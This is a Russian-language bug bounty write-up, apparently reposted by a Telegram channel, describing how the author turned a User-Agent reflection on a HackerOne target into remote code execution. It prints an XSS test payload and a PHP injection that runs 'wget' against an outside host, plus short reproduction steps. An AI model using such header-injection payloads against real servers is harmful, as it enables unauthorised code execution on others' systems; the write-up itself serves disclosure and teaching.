15 тысяч долларов на уязвимости удаленного выполнения кода

УбежищеСегодня я собираюсь рассказать о том, как я нашел удаленное выполнение кода в одной из частных программ на HackerOne.

Больше полезной информации у нас в магазине: @DBmarketbot

Если вы хотите попытаться найти уязвимость самостоятельно, прежде чем прочитаете этот блог, то вот уязвимый веб-сайт:

Как я обнаружил уязвимость



Изучая исходный код страниц веб-сайта, я заметил, что они отображают мою информацию внутри тега <script> на всех страницах. На них был показан мой IP-адрес, User-Agent и браузер.

у меня появилась идея

Первое, что пришло мне на ум, это получить Self XSS. Я попытался добавить <script>alert(1)</script> в качестве значения заголовка User-Agent, чтобы узнать, будет он выполняться или нет

И это сработало!

Я зашёл в их программу поиска уязвимостей, чтобы сообщить об ошибке Self XSS, которая оказывает очень слабое влияние, но, к сожалению, Self XSS выходит за рамки их программы :(

Я решил изучить веб-сайт подробнее. Во время изучения, я заметил, что одна из страниц на их веб-сайте имеет расширение .php, и она также возвращает мою информацию в исходном коде, как и все другие страницы.

Поэтому я решил проверить, могу ли я превратить Self XSS в RCE или нет. Я написал следующий код в качестве значения заголовка User-Agent:

<?php system(‘wget https://labs.amakki.me'); ?>

и это сработало! Я получил запрос от их сервера

Как воспроизвести уязвимость:

- Откройте страницу с расширением .php и перехватите запрос

- Измените значение заголовка User-Agent на PHP-код, выполняющий команду

- Команда будет выполнена

Видео демонстрация:

На этом все. Спасибо за просмотр!

Актуальные ссылки на все наши проекты всегда будут - ЗДЕСЬ.

Обязательно подпишись!

Если у вас есть, что добавить или опровергнуть, пишите сюда - ТЫК